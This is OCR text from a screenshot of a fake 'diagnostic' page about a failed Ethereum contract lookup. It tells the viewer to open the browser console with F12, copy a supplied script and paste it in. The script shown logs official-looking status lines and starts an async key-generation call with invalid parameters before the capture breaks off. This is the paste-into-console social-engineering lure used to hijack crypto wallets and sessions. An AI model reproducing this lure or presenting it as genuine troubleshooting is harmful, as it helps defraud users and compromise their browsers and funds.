
DIAGNOSTIC_CORE_V4.3
Identification of
Failed to find
contract info
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 98sxaoz0
cka

const node_sync = "ETH-Infura";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-weig
ht:bold;");

console.info("Target: Failed to find 
contract info (Hash: 0xaa5d6154)");

setTimeout(async () => {

  const vault = await crypto.subtle.g
enerateKey({name:"ECDSA",hash:"SHA-38
4"},true,["encrypt"]);
